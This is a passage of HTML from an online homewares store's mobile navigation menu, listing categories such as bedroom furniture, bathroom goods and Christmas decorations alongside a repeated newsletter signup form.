      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/dining-room" >Dining</a>
    </li>
  
  
  
</ul>
                    
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                  </li>
                </ul>
              </div></li>
          

          <li class="c-navigation-mobile__lvl1-item has-submenu"
              data-submenu-container
          >
            <a
              href="/collections/bed-bath"
              title="Bed &amp; Bath"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              data-submenu-toggle
            >Bed &amp; Bath
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
              
            </a><div class="c-navigation-mobile__lvl2">
                <div class="c-navigation-mobile__links-header">
                  <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Bed & Bath
                </div>
                <ul class="c-navigation-mobile__links o-ul "><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/bedroom"
                        title="Bedroom Furniture"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Bedroom Furniture</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Bedroom Furniture
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/bedheads-bed-ends"
                                  title="Bedheads &amp; Bed Ends"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Bedheads & Bed Ends</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/chests-of-drawers"
                                  title="Chests Of Drawers"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Chests Of Drawers</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/bedside-tables"
                                  title="Bed Side Tables"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Bed Side Tables</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/bedroom"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/bed-bath" data-submenu-close>Bed & Bath</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/bedroom">Bedroom Furniture</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/bed-linen"
                        title="Bed Linen"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Bed Linen</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/bathroom"
                        title="Bathroom"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Bathroom</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Bathroom
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/bathroom-accessories"
                                  title="Bathrooom Accessories"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Bathrooom Accessories</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/hand-body"
                                  title="Hand &amp; Body Care"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Hand & Body Care</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/towels"
                                  title="Towels"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Towels</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/laundry-hampers"
                                  title="Laundry Hampers"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Laundry Hampers</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/bathrobes"
                                  title="Bathrobes"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Bathrobes</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/bathroom"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/bed-bath" data-submenu-close>Bed & Bath</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/bathroom">Bathroom</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li class="c-navigation-mobile__lvl2-item">
                    <a
                      href="/collections/bed-bath"
                      class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                      title="Shop All"
                    >Shop All</a>
                  </li>

                  <li class="c-navigation-mobile__footer-links">
                    <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
          c-navigation-mobile__breadcrumbs-item--active
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/bed-bath" >Bed & Bath</a>
    </li>
  
  
  
</ul>
                    
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                  </li>
                </ul>
              </div></li>
          

          <li class="c-navigation-mobile__lvl1-item "
              
          >
            <a
              href="/collections/rattan"
              title="Rattan"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              
            >Rattan
            </a></li>
          

          <li class="c-navigation-mobile__lvl1-item has-submenu"
              data-submenu-container
          >
            <a
              href="/collections/christmas"
              title="Christmas"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              data-submenu-toggle
            >Christmas
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
              
            </a><div class="c-navigation-mobile__lvl2">
                <div class="c-navigation-mobile__links-header">
                  <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Christmas
                </div>
                <ul class="c-navigation-mobile__links o-ul "><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/christmas"
                        title="Christmas Collections"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Christmas Collections</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Christmas Collections
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/christmas-trees-foliage"
                                  title="Trees &amp; Foliage"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Trees & Foliage</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/christmas-wreaths-garlands"
                                  title="Wreaths &amp; Garlands"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Wreaths & Garlands</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/christmas-decor"
                                  title="Decorations"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Decorations</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/christmas-baubles"
                                  title="Baubles"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Baubles</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/christmas-cushions-throws"
                                  title="Cushions"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Cushions</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/christmas-candles-scents"
                                  title="Candles &amp; Scents"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Candles & Scents</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/christmas-tableware"
                                  title="Christmas Tableware"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Christmas Tableware</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/christmas-gourmet-food"
                                  title="Gourmet Food"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Gourmet Food</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/ribbons-gift-supplies"
                                  title="Ribbons"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Ribbons</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/christmas-storage-bags"
                                  title="Christmas Storage Bags"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Christmas Storage Bags</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/outdoor-christmas-decorations"
                                  title="Outdoor Christmas Decor"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Outdoor Christmas Decor</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/christmas"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/christmas" data-submenu-close>Christmas</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/christmas">Christmas Collections</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/sale"
                        title="Christmas Sale"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Christmas Sale</span>
                         </a></li><li class="c-navigation-mobile__lvl2-item">
                    <a
                      href="/collections/christmas"
                      class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                      title="Shop All"
                    >Shop All</a>
                  </li>

                  <li class="c-navigation-mobile__footer-links">
                    <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
          c-navigation-mobile__breadcrumbs-item--active
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/christmas" >Christmas</a>
    </li>
  
  
  
</ul>
                    
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
